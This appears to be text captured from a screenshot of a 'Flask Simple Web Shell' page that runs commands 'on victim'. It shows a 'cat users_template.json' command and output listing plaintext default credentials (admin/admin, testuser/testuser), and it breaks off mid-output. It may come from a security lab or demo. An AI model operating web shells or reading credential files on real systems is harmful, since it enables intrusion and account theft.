 Not secure 157.230.59.233:5002
Flask Simple Web Shell
Input the command you want to execute on victim:
cat users_template.json
Rum cmd
Command execution result:
{
    "admin": {
        "username": "admin",
        "password": "admin",
        "usertype": "admin"
    },
    "testuser": {
        "username": "testuser",
        "password": "testuser",
        "usertype": "user"